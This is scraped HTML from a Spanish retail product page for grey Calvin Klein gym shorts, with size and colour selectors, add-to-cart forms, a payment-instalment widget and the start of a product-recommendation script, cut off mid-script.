data-product-details="{&quot;name&quot;:&quot;Pantalones cortos de gimnasio Calvin Klein&quot;,&quot;id&quot;:&quot;AW_121QKA_WO6WOVENS_9592349_04&quot;,&quot;dimension1&quot;:&quot;AW_121QKA_WO6WOVENS&quot;,&quot;dimension2&quot;:&quot;9592349&quot;,&quot;dimension3&quot;:&quot;AW_121QKA_WO6WOVENS_9592349&quot;,&quot;price&quot;:&quot;59.95&quot;,&quot;brand&quot;:&quot;CALVIN KLEIN&quot;,&quot;category&quot;:&quot;hombre_ropa&quot;,&quot;description&quot;:&quot;Descubre la nueva l&amp;iacute;nea Calvin Klein. &amp;lt;/p&amp;gt;Este pantal&amp;oacute;n corto de gimnasia forma parte de la nueva l&amp;iacute;nea deportiva de Calvin Klein, con detalles t&amp;eacute;cnicos y refinados para acompa&amp;ntilde;arte durante y despu&amp;eacute;s del entrenamiento. Los detalles son los bolsillos laterales y el logo engomado en el pecho. La cinturilla es ajustable. &amp;lt;br&amp;gt;&amp;lt;br&amp;gt;&amp;iexcl;C&amp;oacute;mprala ahora en AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/pantalones-cortos-de-gimnasio-calvin-klein-AW_121QKA_WO6WOVENS_9592349_04.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;male&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;p04&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY|M&quot;,&quot;placement&quot;:&quot;details&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;}">















<div class="b-pdp-variations-sticky sticky"
data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9592349&quot;,&quot;displayValue&quot;:&quot;GREY&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-cmp="stickyVariationSelector">
<div class="b-pdp-variations-sticky__inner">
<div class="b-pdp-variation-sticky__info">
<div class="b-pdp-variation-sticky__info--name">
Pantalones cortos de gimnasio Calvin Klein
</div>
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 59,95


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="59.95"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-pdp-variation-sticky__variationsButton">

















<div class="b-pdp__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9592349&quot;,&quot;displayValue&quot;:&quot;GREY&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">









<div class="attribute b-pdp__color">
<div class="b-color-selector">
<div class="b-color-selector__container">
<div class="b-color-selector__title">



<div class="b-pdp__selectedVariations__container">










<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones cortos de gimnasio Calvin Klein, gris"
     title="Pantalones cortos de gimnasio Calvin Klein, gris"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

<span>
gris</span>


</div>

</div>
</div>
<div class="b-color-selector__list-wrp">
<ul class="swatches b-color-selector__list b-color-selector_large"
data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">












<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link b-color-selector__link_selected js-selected js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_121QKA_WO6WOVENS&amp;dwvar_AW__121QKA__WO6WOVENS_color=9592349"
        rel="nofollow"
        title="GREY"
        data-master-id="AW_121QKA_WO6WOVENS"
        data-variant-id="AW_121QKA_WO6WOVENS_9592349_03"
        data-variant-ids="[&quot;AW_121QKA_WO6WOVENS_9592349_03&quot;,&quot;AW_121QKA_WO6WOVENS_9592349_04&quot;,&quot;AW_121QKA_WO6WOVENS_9592349_05&quot;,&quot;AW_121QKA_WO6WOVENS_9592349_06&quot;]"
        data-color="9592349"
        data-color-display-value="GREY"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones cortos de gimnasio Calvin Klein, gris"
     title="Pantalones cortos de gimnasio Calvin Klein, gris"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
         
    
</li>





</ul>

</div>
</div>
</div>












<div class="attribute b-pdp__size">
<div class="b-size-selector">
<div class="b-size-selector__container">
<div class="b-size-selector__title">



<div class="b-pdp__selectedVariations__container">




<span>
Talla
</span>


</div>

<div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint" data-cmp="block"
data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>

</div>
</div>
<div class="b-size-selector__list-wrp">
<ul class="swatches b-size-selector__list b-size-selector_large"
data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">











    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_121QKA_WO6WOVENS&amp;dwvar_AW__121QKA__WO6WOVENS_color=9592349&amp;dwvar_AW__121QKA__WO6WOVENS_size=p03&amp;sizeValue=S"
                rel="nofollow"
                title="S"
                id="p03"
                data-variant-id="AW_121QKA_WO6WOVENS_9592349_03"
                data-variant-ids="{}"
                >
                    <span>S</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_121QKA_WO6WOVENS&amp;dwvar_AW__121QKA__WO6WOVENS_color=9592349&amp;dwvar_AW__121QKA__WO6WOVENS_size=p04&amp;sizeValue=M"
                rel="nofollow"
                title="M"
                id="p04"
                data-variant-id="AW_121QKA_WO6WOVENS_9592349_04"
                data-variant-ids="{}"
                >
                    <span>M</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_121QKA_WO6WOVENS&amp;dwvar_AW__121QKA__WO6WOVENS_color=9592349&amp;dwvar_AW__121QKA__WO6WOVENS_size=p05&amp;sizeValue=L"
                rel="nofollow"
                title="L"
                id="p05"
                data-variant-id="AW_121QKA_WO6WOVENS_9592349_05"
                data-variant-ids="{}"
                >
                    <span>L</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_121QKA_WO6WOVENS&amp;dwvar_AW__121QKA__WO6WOVENS_color=9592349&amp;dwvar_AW__121QKA__WO6WOVENS_size=p06&amp;sizeValue=XL"
                rel="nofollow"
                title="XL"
                id="p06"
                data-variant-id="AW_121QKA_WO6WOVENS_9592349_06"
                data-variant-ids="{}"
                >
                    <span>XL</span>
                    
            </a>
        
    </li>






</ul>

</div>
</div>
</div>


</div>







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Pantalones cortos de gimnasio Calvin Klein&quot;,&quot;id&quot;:&quot;AW_121QKA_WO6WOVENS_9592349_04&quot;,&quot;dimension1&quot;:&quot;AW_121QKA_WO6WOVENS&quot;,&quot;dimension2&quot;:&quot;9592349&quot;,&quot;dimension3&quot;:&quot;AW_121QKA_WO6WOVENS_9592349&quot;,&quot;price&quot;:&quot;59.95&quot;,&quot;brand&quot;:&quot;CALVIN KLEIN&quot;,&quot;category&quot;:&quot;hombre_ropa&quot;,&quot;description&quot;:&quot;Descubre la nueva l&amp;iacute;nea Calvin Klein. &amp;lt;/p&amp;gt;Este pantal&amp;oacute;n corto de gimnasia forma parte de la nueva l&amp;iacute;nea deportiva de Calvin Klein, con detalles t&amp;eacute;cnicos y refinados para acompa&amp;ntilde;arte durante y despu&amp;eacute;s del entrenamiento. Los detalles son los bolsillos laterales y el logo engomado en el pecho. La cinturilla es ajustable. &amp;lt;br&amp;gt;&amp;lt;br&amp;gt;&amp;iexcl;C&amp;oacute;mprala ahora en AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/pantalones-cortos-de-gimnasio-calvin-klein-AW_121QKA_WO6WOVENS_9592349_04.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;male&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;p04&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY|M&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;}"
    id="dwfrm_product_addtocart_d0oioyulxgay"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_121QKA_WO6WOVENS_9592349_04" />
        </div>

        
        
            
                <button title="A&ntilde;ade a la Cesta"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="A&ntilde;ade a la Cesta"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    A&ntilde;ade a la Cesta
                </button>

                
            
        
    </fieldset>
</form>

</div>
<div class="b-pdp-variation-sticky__button">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Pantalones cortos de gimnasio Calvin Klein&quot;,&quot;id&quot;:&quot;AW_121QKA_WO6WOVENS_9592349_04&quot;,&quot;dimension1&quot;:&quot;AW_121QKA_WO6WOVENS&quot;,&quot;dimension2&quot;:&quot;9592349&quot;,&quot;dimension3&quot;:&quot;AW_121QKA_WO6WOVENS_9592349&quot;,&quot;price&quot;:&quot;59.95&quot;,&quot;brand&quot;:&quot;CALVIN KLEIN&quot;,&quot;category&quot;:&quot;hombre_ropa&quot;,&quot;description&quot;:&quot;Descubre la nueva l&amp;iacute;nea Calvin Klein. &amp;lt;/p&amp;gt;Este pantal&amp;oacute;n corto de gimnasia forma parte de la nueva l&amp;iacute;nea deportiva de Calvin Klein, con detalles t&amp;eacute;cnicos y refinados para acompa&amp;ntilde;arte durante y despu&amp;eacute;s del entrenamiento. Los detalles son los bolsillos laterales y el logo engomado en el pecho. La cinturilla es ajustable. &amp;lt;br&amp;gt;&amp;lt;br&amp;gt;&amp;iexcl;C&amp;oacute;mprala ahora en AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/pantalones-cortos-de-gimnasio-calvin-klein-AW_121QKA_WO6WOVENS_9592349_04.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;male&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;p04&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY|M&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;}"
    id="dwfrm_product_addtocart_d0azrwejpzxu"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_121QKA_WO6WOVENS_9592349_04" />
        </div>

        
        
            
                <button title="A&ntilde;ade a la Cesta"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="A&ntilde;ade a la Cesta"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    A&ntilde;ade a la Cesta
                </button>

                
            
        
    </fieldset>
</form>


</div>
</div>





<div class="attribute b-pdp__color-toggle js-pdp-color-toggle "
data-cmp='dropdownVariationAttributes'>
<div class="b-color-selector b-color-selector-sticky">

<div class="b-color-selector__title b-pdp-variation-sticky__title" data-cmp-id="selectVariantCloseBtn" data-cmp="button">
Color







<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones cortos de gimnasio Calvin Klein"
     title="Pantalones cortos de gimnasio Calvin Klein"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>


</div>



<ul class="swatches b-color-selector__list b-color-selector_large b-color-selector_large-sticky">
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link b-color-selector__link_selected js-selected js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_121QKA_WO6WOVENS&amp;dwvar_AW__121QKA__WO6WOVENS_color=9592349&amp;showDropdown=color"
                        title="GREY"
                        data-variant-id="AW_121QKA_WO6WOVENS_9592349_03"
                        data-variant-ids="[&quot;AW_121QKA_WO6WOVENS_9592349_03&quot;,&quot;AW_121QKA_WO6WOVENS_9592349_04&quot;,&quot;AW_121QKA_WO6WOVENS_9592349_05&quot;,&quot;AW_121QKA_WO6WOVENS_9592349_06&quot;]"
                        data-color="9592349"
                        data-color-display-value="GREY"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones cortos de gimnasio Calvin Klein, gris"
     title="Pantalones cortos de gimnasio Calvin Klein, gris"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                gris
                            </span>
                    </a>
                    
                         
                    
                </li>
            
            
        
    
</ul>
<div class="b-pdp-variation-sticky__button-done-wrap">
<button type="button"
data-cmp-id="selectVariantCloseBtn"
data-cmp="button"
class="js-select-swatch-item b-btn_fourth b-pdp-variation-sticky__button-done"
>
Hecho
</button>
</div>
</div>
</div>






<div class="attribute b-pdp__size-toggle js-pdp-size-toggle "
data-cmp='dropdownVariationAttributes'>
<div class="b-size-selector b-size-selector-sticky">

<div class="b-size-selector__title b-pdp-variation-sticky__title" data-cmp-id="selectVariantCloseBtn" data-cmp="button">


Talla

<span>seleccionar</span>

</div>



<ul class="swatches b-size-selector__list b-size-selector_large b-size-selector_large-sticky">
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_121QKA_WO6WOVENS&amp;dwvar_AW__121QKA__WO6WOVENS_color=9592349&amp;dwvar_AW__121QKA__WO6WOVENS_size=p03&amp;showDropdown=size"
                            title="S"
                            data-variant-id="AW_121QKA_WO6WOVENS_9592349_03"
                            data-variant-ids="[&quot;AW_121QKA_WO6WOVENS_9592349_03&quot;]"
                            >
                                S
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_121QKA_WO6WOVENS&amp;dwvar_AW__121QKA__WO6WOVENS_color=9592349&amp;dwvar_AW__121QKA__WO6WOVENS_size=p04&amp;showDropdown=size"
                            title="M"
                            data-variant-id="AW_121QKA_WO6WOVENS_9592349_04"
                            data-variant-ids="[&quot;AW_121QKA_WO6WOVENS_9592349_04&quot;]"
                            >
                                M
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_121QKA_WO6WOVENS&amp;dwvar_AW__121QKA__WO6WOVENS_color=9592349&amp;dwvar_AW__121QKA__WO6WOVENS_size=p05&amp;showDropdown=size"
                            title="L"
                            data-variant-id="AW_121QKA_WO6WOVENS_9592349_05"
                            data-variant-ids="[&quot;AW_121QKA_WO6WOVENS_9592349_05&quot;]"
                            >
                                L
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_121QKA_WO6WOVENS&amp;dwvar_AW__121QKA__WO6WOVENS_color=9592349&amp;dwvar_AW__121QKA__WO6WOVENS_size=p06&amp;showDropdown=size"
                            title="XL"
                            data-variant-id="AW_121QKA_WO6WOVENS_9592349_06"
                            data-variant-ids="[&quot;AW_121QKA_WO6WOVENS_9592349_06&quot;]"
                            >
                                XL
                        </a>
                    </li>
                
                
            
        
    
</ul>
<div class="b-pdp-variation-sticky__button-done-wrap">
<button type="button"
data-cmp-id="selectVariantCloseBtn"
data-cmp="button"
class="js-select-swatch-item b-btn_fourth b-pdp-variation-sticky__button-done"
>
Hecho
</button>
</div>
</div>
</div>


<div class="b-pdp-variation-sticky__overlay"></div>
</div>



</div>
<div class="b-product-detail-features b-product-detail-features--desktop">













<!-- dwMarker="content" dwContentID="cec34621bc612475b5cf73ad3b" -->



<ul class="product-detail-features-list">
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw0db1884a/service-1.svg" title="" /><div class="b-textContainer"> <strong>Recogida en tienda gratuita 5-10 días laborables</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw111eff15/service-2.svg" title="" /><div class="b-textContainer"> <strong>Envío gratuito para pedidos superiores a € 69,99</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw272b30e8/service-3.svg" title="" /> <div class="b-textContainer"><strong>Devolución gratuita para clientes del AW LAB CLUB</strong></div></li>
</ul>

<!-- End content-asset -->





</div>


</div>
<!--/pdpMain -->





	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'bf5272c9005601f128452857f8';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
